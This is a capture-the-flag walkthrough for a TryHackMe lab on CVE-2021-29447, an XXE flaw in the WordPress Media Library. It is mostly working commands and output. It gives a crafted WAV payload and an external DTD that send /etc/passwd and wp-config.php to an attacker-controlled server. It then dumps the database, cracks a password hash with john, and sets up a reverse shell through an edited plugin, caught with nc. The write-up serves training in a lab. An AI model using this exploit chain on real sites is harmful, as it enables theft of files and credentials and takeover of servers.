THM:Wordpress-CVE-2021-29447
Task 1:Introduction
Researchers at security firm SonarSource discovered an XML external entity injection (XXE) security flaw in the WordPress Media Library. The vulnerability can be exploited only when this CMS runs in PHP 8 and the attacking user has permissions to upload media files
Impact
Arbitrary File Disclosure: The contents of any file on the host’s file system could be retrieved, e.g. wp-config.php which contains sensitive data such as database credentials.
Server-Side Request Forgery (SSRF): HTTP requests could be made on behalf of the WordPress installation. Depending on the environment, this can have a serious impact.
Task 2:Ready Set Go
Reconnaissance
Nmap
--->nmap -sV -sC 10.10.128.179
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-20 16:44 IST
Nmap scan report for 10.10.128.179
Host is up (0.18s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f0:65:b8:42:b7:c3:ba:8e:fe:e4:3c:cd:57:f1:29:2e (RSA)
| 256 42:1e:1b:8f:19:38:99:2e:36:70:cf:0e:b6:31:92:14 (ECDSA)
|_ 256 8e:89:43:de:5d:9b:99:66:c4:2a:93:17:f3:0e:e1:f4 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Tryhackme – Just another WordPress site
|_http-generator: WordPress 5.6.2
|_http-server-header: Apache/2.4.18 (Ubuntu)
[Redacted] /tcp open mysql [Redacted] -0ubuntu0.16.04.1
| mysql-info:
| Protocol: 10
| Version: 5.7.33-0ubuntu0.16.04.1
| Thread ID: 8
| Capabilities flags: 65535
| Some Capabilities: LongPassword, ConnectWithDatabase, Support41Auth, Speaks41ProtocolOld, FoundRows, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, LongColumnFlag, InteractiveClient, SupportsCompression, SwitchToSSLAfterHandshake, IgnoreSigpipes, SupportsTransactions, Speaks41ProtocolNew, ODBCClient, DontAllowDatabaseTableColumn, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: V3M`q\x02ZCk\x0D\x1Eq\x1EfN1u)\x0E\x1D
|_ Auth Plugin Name: mysql_native_password
| ssl-cert: Subject: commonName=[Redacted] _Auto_Generated_Server_Certificate
| Not valid before: 2021-05-26T21:23:31
|_Not valid after: 2031-05-24T21:23:31
|_ssl-date: TLS randomness does not represent time
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Investigation port 80
http://10.10.128.179/
A wordpress boilerplate !!
Running wpscan
wpscan --url 10.10.128.179 -e
Interesting result
[+] WordPress version 5.6.2 identified (Insecure, released on 2021-02-22).
| Found By: Rss Generator (Passive Detection)
| - http://10.10.128.179/index.php/feed/, <generator>https://wordpress.org/?v=5.6.2</generator>
| - http://10.10.128.179/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.6.2</generator>
checking for any known exploit
WordPress version is 5.6.2
CVE-2021-29447

Inorder to work this exploit user shoud be Authenticated.which is in already provided task 1
user: test-corp
password: test
login wp-admin
http://10.10.128.179/wp-admin/
+creating playload in Hacker system
nano poc.wav
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://YOURSEVERIP:PORT/NAMEEVIL.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
+Run the file generate payload.wav
nb:Be sure the name of this file matches what you put entered in the .wav file for NAMEEVIL.dtd
+creating NAMEEVIL.dtd
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://YOURSERVERIP:PORT/?p=%file;'>" >
http server at same place where this .dtd file saved
php -S 0.0.0.0:PORT
Payload Result
(null) /?p=hVTbjpswEH3fr+CxlYLMLTc/blX1ZVO1m6qvlQNeYi3Y1IZc+vWd8RBCF1aVDZrxnDk+9gxYY1p+4REMiyaj90FpdhDu+FAIWRsNiBhG77DOWeYAcreYNpUplX7A1QtPYPj4PMhdHYBSGGixQp5mQToHVMZXy2Wace+yGylD96EUtUSmJV9FnBzPMzL/oawFilvxOOFospOwLBf5UTLvTvBVA/A1DDA82DXGVKxqillyVQF8A8ObPoGsCVbLM+rewvDmiJz8SUbX5SgmjnB6Z5RD/iSnseZyxaQUJ3nvVOR8PoeFaAWWJcU5LPhtwJurtchfO1QF5YHZuz6B7LmDVMphw6UbnDu4HqXL4AkWg53QopSWCDxsmq0s9kS6xQl2QWDbaUbeJKHUosWrzmKcX9ALHrsyfJaNsS3uvb+6VtbBB1HUSn+87X5glDlTO3MwBV4r9SW9+0UAaXkB6VLPqXd+qyJsFfQntXccYUUT3oeCHxACSTo/WqPVH9EqoxeLBfdn7EH0BbyIysmBUsv2bOyrZ4RPNUoHxq8U6a+3BmVv+aDnWvUyx2qlM9VJetYEnmxgfaaInXDdUmbYDp0Lh54EhXG0HPgeOxd8w9h/DgsX6bMzeDacs6OpJevXR8hfomk9btkX6E1p7kiohIN7AW0eDz8H+MDubVVgYATvOlUUHrkGZMxJK62Olbbdhaob0evTz89hEiVxmGyzbO0PSdIReP/dOnck9s2g+6bEh2Z+O1f3u/IpWxC05rvr/vtTsJf2Vpx3zv0X - No such file or directory
Decode the result
+using cyberchef
recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Raw_Inflate(0,0,'',false,false)&input=aFZUYmpwc3dFSDNmcitDeGxZTE1MVGMvYmxYMVpWTzFtNnF2bFFOZVlpM1kxSVpjK3ZXZDhSQkNGMWFWRFpyeG5Eays5Z3hZWTFwKzRSRU1peWFqOTBGcGRoRHUrRkFJV1JzTmlCaEc3N0RPV2VZQWNyZVlOcFVwbFg3QTFRdFBZUGo0UE1oZEhZQlNHR2l4UXA1bVFUb0hWTVpYeTJXYWNlK3lHeWxEOTZFVXRVU21KVjlGbkJ6UE16TC9vYXdGaWx2eE9PRm9zcE93TEJmNVVUTHZUdkJWQS9BMUREQTgyRFhHVkt4cWlsbHlWUUY4QThPYlBvR3NDVmJMTStyZXd2RG1pSno4U1ViWDVTZ21qbkI2WjVSRC9pU25zZVp5eGFRVUozbnZWT1I4UG9lRmFBV1dKY1U1TFBodHdKdXJ0Y2hmTzFRRjVZSFp1ejZCN0xtRFZNcGh3NlVibkR1NEhxWEw0QWtXZzUzUW9wU1dDRHhzbXEwczlrUzZ4UWwyUVdEYmFVYmVKS0hVb3NXcnptS2NYOUFMSHJzeWZKYU5zUzN1dmIrNlZ0YkJCMUhVU24rODdYNWdsRGxUTzNNd0JWNHI5U1c5KzBVQWFYa0I2VkxQcVhkK3F5SnNGZlFudFhjY1lVVVQzb2VDSHhBQ1NUby9XcVBWSDlFcW94ZUxCZmRuN0VIMEJieUl5c21CVXN2MmJPeXJaNFJQTlVvSHhxOFU2YSszQm1WdithRG5XdlV5eDJxbE05VkpldFlFbm14Z2ZhYUluWERkVW1iWURwMExoNTRFaFhHMEhQZ2VPeGQ4dzloL0Rnc1g2Yk16ZURhY3M2T3BKZXZYUjhoZm9tazlidGtYNkUxcDdraW9oSU43QVcwZUR6OEgrTUR1YlZWZ1lBVHZPbFVVSHJrR1pNeEpLNjJPbGJiZGhhb2IwZXZUejg5aEVpVnhtR3l6Yk8wUFNkSVJlUC9kT25jazlzMmcrNmJFaDJaK08xZjN1L0lwV3hDMDVydnIvdnRUc0pmMlZweDN6djBY
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
stux:x:1000:1000:CVE-2021-29447,,,:/home/stux:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
Replace resource=/etc/passwd to resource=../wp-config.php in file NAMEEVIL.dtd and follow above steps
we get wp-config.php as
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', '[Redacted] ' );
/** MySQL database username */
define( 'DB_USER', '[Redacted] ' );
/** MySQL database password */
define( 'DB_PASSWORD', '[Redacted] ' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define( 'AUTH_KEY', 'put your unique phrase here' );
define( 'SECURE_AUTH_KEY', 'put your unique phrase here' );
define( 'LOGGED_IN_KEY', 'put your unique phrase here' );
define( 'NONCE_KEY', 'put your unique phrase here' );
define( 'AUTH_SALT', 'put your unique phrase here' );
define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );
define( 'LOGGED_IN_SALT', 'put your unique phrase here' );
define( 'NONCE_SALT', 'put your unique phrase here' );
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wptry_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/* That's all, stop editing! Happy publishing. */
define('WP_HOME', false);
define('WP_SITEURL', false);
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
Login to sqldatabase
mysql -h 10.10.101.117 -u [username] -p
MySQL [(none)]> show databases ;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| [Redacted] |
+--------------------+
5 rows in set (0.169 sec)
MySQL [(none)]> use [Redacted]
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [Redacted] > show tables;
+--------------------------+
| Tables_in_wordpressdb2 |
+--------------------------+
| wptry_commentmeta |
| wptry_comments |
| wptry_links |
| wptry_options |
| wptry_postmeta |
| wptry_posts |
| wptry_term_relationships |
| wptry_term_taxonomy |
| wptry_termmeta |
| wptry_terms |
| wptry_usermeta |
| wptry_users |
+--------------------------+
12 rows in set (0.168 sec)
MySQL [wordpressdb2]> SELECT * FROM wptry_users;
+----+------------+------------------------------------+---------------+------------------------------+----------------------------------+---------------------+-----------------------------------------------+-------------+------------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+------------------------------+----------------------------------+---------------------+-----------------------------------------------+-------------+------------------+
| 1 | corp-001 | [Redacted] | corp-001 | corp-001@fakemail.com | http://192.168.85.131/wordpress2 | 2021-05-26 23:35:28 | | 0 | corp-001 |
| 2 | test-corp | $P$Bk3Zzr8rb.5dimh99TRE1krX8X85eR0 | test-corp | test-corp@tryhackme.fakemail | | 2021-05-26 23:47:32 | 1622072852:$P$BJWv.2ehT6U5Ndg/xmFlLobPl37Xno0 | 0 | Corporation Test |
+----+------------+------------------------------------+---------------+------------------------------+----------------------------------+---------------------+-----------------------------------------------+-------------+------------------+
2 rows in set (0.172 sec)
Cracking password using john
john passlist.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
[Redacted] (?)
1g 0:00:00:00 DONE 2/3 (2022-06-21 01:51) 1.538g/s 1772p/s 1772c/s 1772C/s bigdog..88888888
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
login to wp-admin (administration account)


Acessing the Page
10.10.101.117/wp-content/plugins/hello.php
Revshell and local flag
nc -lvp 1337
listening on [any] 1337 ...
10.10.101.117: inverse host lookup failed: Unknown host
connect to [10.17.27.15] from (UNKNOWN) [10.10.101.117] 34628
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
08:15:28 up 1:34, 0 users, load average: 0.01, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Getting Flag
cat /home/stux/flag/flag.txt